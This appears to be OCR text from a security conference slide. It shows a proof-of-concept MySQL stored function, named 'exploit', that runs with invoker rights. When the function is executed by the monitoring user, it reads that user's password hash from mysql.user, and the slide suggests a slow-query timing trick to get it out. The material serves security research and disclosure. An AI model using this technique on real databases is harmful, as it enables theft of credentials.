 Lets create a POC
CREATE FUNCTION `exploit`() RETURNS text
SQL SECURITY INVOKER
BEGIN
if current_user()='monitor@%'
then
select authentication_string into @a from mysql.user where user='monitor';
else
select sleep(30) into @a;
end if;
RETURN @a;
END
Monitoring user have global select
But how do we pass
the password back?
We need to make the
query slow
© 2024, Amazon Web Services, Inc. or its affiliates. All rights reserved.
26